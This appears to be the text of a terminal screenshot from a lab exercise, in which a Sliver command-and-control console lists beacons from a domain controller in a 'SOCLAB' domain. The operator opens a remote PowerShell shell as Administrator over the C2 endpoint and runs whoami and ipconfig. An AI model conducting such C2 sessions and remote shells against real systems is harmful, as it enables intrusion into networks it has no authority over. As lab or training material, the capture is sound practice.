 1 2 3 4 15:44
root@kali: /home/kali
Session Actions Edit View Help
root@kali: /var/www/html root@kali: /home/kali root@kali: /home/kali
22994e8a BORED_FRINGE 1/1 http(s) 192.168.189.140:57818 DC01 SOCLAB\Administrator windows/amd64 en-US Sun Sep 13 03:40:47 IST 2026 (12h2m48s ago) S
un Sep 13 03:40:58 IST 2026 (12h2m37s ago)
75845a01 BORED_FRINGE 0/0 http(s) 192.168.189.140:57817 DC01 SOCLAB\Administrator windows/amd64 en-US Sun Sep 13 03:40:47 IST 2026 (12h2m48s ago) S
un Sep 13 03:40:57 IST 2026 (12h2m38s ago)
33733bd9 BORED_FRINGE 0/0 http(s) 192.168.189.140:61277 DC01 SOCLAB\Administrator windows/amd64 en-US Sun Sep 13 03:40:39 IST 2026 (12h2m56s ago) S
un Sep 13 03:40:50 IST 2026 (12h2m45s ago)
590cb6ac ROYAL_IT 0/0 http(s) 192.168.189.140:65205 DC01 SOCLAB\Administrator windows/amd64 en-US Sun Sep 13 15:43:30 IST 2026 (5s ago) S
un Sep 13 15:43:40 IST 2026 (in 5s)
5ca614de ROYAL_IT 0/0 http(s) 192.168.189.140:65204 DC01 SOCLAB\Administrator windows/amd64 en-US Sun Sep 13 15:43:29 IST 2026 (6s ago) S
un Sep 13 15:43:40 IST 2026 (in 5s)
Screenshot taken
View image
[server] sliver > use 590cb6ac
[*] Active beacon ROYAL_IT (590cb6ac-a65f-4697-8314-a9aed4c6afeb)
[server] sliver (ROYAL_IT) > interactive
[*] Using beacon's active C2 endpoint: https://192.168.189.129:8080
[*] Tasked beacon ROYAL_IT (ac81280b)
[*] Session de4ddbbe ROYAL_IT - 192.168.189.140:54935 (DC01) - windows/amd64 - Sun, 13 Sep 2026 15:44:15 IST
[server] sliver (ROYAL_IT) > use de4ddbbe
[*] Active session ROYAL_IT (de4ddbbe-a41b-4af7-b71a-3fcfe5949171)
[server] sliver (ROYAL_IT) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 10424
PS C:\Users\Administrator\Downloads> whoami
whoami
soclab\administrator
PS C:\Users\Administrator\Downloads> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::cd04:ab50:9046:9c96%4
IPv4 Address. . . . . . . . . . . : 192.168.189.140
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.189.2
PS C:\Users\Administrator\Downloads>